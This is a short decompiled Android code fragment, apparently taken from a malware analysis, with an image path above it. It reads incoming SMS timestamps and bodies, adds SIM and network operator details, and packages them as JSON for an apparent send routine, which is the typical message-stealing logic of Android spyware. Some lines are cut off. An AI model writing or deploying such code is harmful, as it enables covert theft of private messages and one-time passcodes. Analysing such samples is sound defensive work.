 SmsMessage[] arr_smsMessage = Telephony.Sms.Intents.getMessagesFromIntent(this.f);
List list0 = arr_smsMessage == null ? null : c3.i.d0(arr_smsMessage);
JSONObject jSONObject0 = new JSONObject();
JSONArray jSONArray0 = new JSONArray();
if(list0 != null) {
for(Object object1: list0) {
jSONArray0.put(new JSONObject(c3.i.c0(new a[]{new a("timestamp", new Long(((SmsMessage)object1).getTimestampMillis())), new a("body", ((SmsMessage)object1).getMessageBody()),
}
}
jSONObject0.put("smss", jSONArray0);
Object object2 = this.g.getSystemService("phone");
l.g(object2, "null cannot be cast to non-null type android.telephony.TelephonyManager");
jSONObject0.put("network_country_iso", ((TelephonyManager)object2).getNetworkCountryIso());
jSONObject0.put("sim_country_iso", ((TelephonyManager)object2).getSimCountryIso());
jSONObject0.put("network_operator", ((TelephonyManager)object2).getNetworkOperator());
jSONObject0.put("network_operator_name", ((TelephonyManager)object2).getNetworkOperatorName());
jSONObject0.put("action", 2);
String s = jSONObject0.toString();
l.h(s, "toString(...)");
App.b.d(s);